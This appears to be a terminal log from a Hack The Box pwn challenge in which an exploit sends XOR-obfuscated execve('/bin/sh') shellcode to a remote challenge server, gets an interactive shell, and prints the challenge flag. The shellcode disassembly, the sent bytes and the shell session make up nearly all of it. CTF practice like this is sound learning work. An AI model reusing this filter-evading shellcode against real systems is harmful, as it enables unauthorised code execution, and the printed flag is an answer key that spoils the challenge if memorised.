 (binary) ap@void:~/Desktop/htb/challenges/pwn/Execute/pwn_execute$ ./exploit --remote 94.237.54.192:34507
[*] Data Obfuscation:
    /bin/sh:
        0x68732f6e69622f
    key:
        0x9222311122334411
    /bin/sh XOR key:
        0x924a423e4c5a263e
[*] Shellcode
       0:   48 bf 3e 26 5a 4c 3e 42 4a 92   movabs rdi, 0x924a423e4c5a263e
       a:   49 b8 11 44 33 22 11 31 22 92   movabs r8, 0x9222311122334411
      14:   4c 31 c7                xor    rdi, r8
      17:   57                      push   rdi
      18:   48 89 e7                mov    rdi, rsp
      1b:   4d 31 db                xor    r11, r11
      1e:   4c 89 de                mov    rsi, r11
      21:   4c 89 da                mov    rdx, r11
      24:   b0 3c                   mov    al, 0x3c
      26:   fe c8                   dec    al
      28:   0f 05                   syscall
[*] Shellcode length: 42 bytes
[+] Opening connection to 94.237.54.192 on port 34507: Done
[DEBUG] Received 0x43 bytes:
    b"Hey, just because I am hungry doesn't mean I'll execute everything\n"
[DEBUG] Sent 0x2b bytes:
    00000000  48 bf 3e 26  5a 4c 3e 42  4a 92 49 b8  11 44 33 22  │H·>&│ZL>B│J·I·│·D3"│
    00000010  11 31 22 92  4c 31 c7 57  48 89 e7 4d  31 db 4c 89  │·1"·│L1·W│H··M│1·L·│
    00000020  de 4c 89 da  b0 3c fe c8  0f 05 0a                  │·L··│·<··│···│
    0000002b
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x11 bytes:
    b'execute\n'
    b'flag.txt\n'
execute
flag.txt
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x21 bytes:
    b'HTB{wr1t1ng_sh3llc0d3_1s_s0_c00l}'
HTB{wr1t1ng_sh3llc0d3_1s_s0_c00l}$